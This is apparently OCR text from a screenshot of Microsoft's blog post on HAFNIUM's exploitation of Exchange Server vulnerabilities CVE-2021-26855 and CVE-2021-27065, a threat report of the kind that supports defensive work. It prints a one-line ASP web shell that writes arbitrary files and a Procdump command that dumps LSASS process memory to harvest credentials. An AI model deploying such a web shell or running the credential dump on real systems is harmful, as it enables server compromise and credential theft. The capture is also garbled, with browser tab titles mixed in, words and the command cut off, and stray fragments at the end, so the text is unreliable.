 Digital Attack Map
Microsoft Partner Network
GitHub - dpaulson45/HealthChe
HAFNIUM targeting Exchange Se
microsoft.com/security/blog/2021/03/02/hafnium-targeting-exchange-servers/?wt.mc_id=&cr_cc=OCPM_PRM_GL_NN_TR_NN_OO_EM_here&mkt_tok=eyJpIjoiTVRobVptSmlOa...
CVE-2021-27065 is a post-authentication arbitrary file write vulnerability in Exchange. If HAFNIUM could
authenticate with the Exchange server then they could use this vulnerability to write a file to any path on
the server. They could authenticate by exploiting the CVE-2021-26855 SSRF vulnerability or by
compromising a legitimate admin's credentials.
Attack details
After exploiting these vulnerabilities to gain initial access, HAFNIUM operators deployed web shells on
the compromised server. Web shells potentially allow attackers to steal data and perfor
malicious actions that lead to further compromise. One example of a web shell deplo
written in ASP, is below:
<%@ Page Language="Jscript"%><%System.IO.File.WriteAllText(Request.Item["p"],
Request.Item["c"]);%>
Following web shell deployment, HAFNIUM operators performed the following pos ivity:
Using Procdump to dump the LSASS process memory:
C:\windows\temp\procdump64 -accepteula -ma lsass.exe C:\win
STORMWIND
1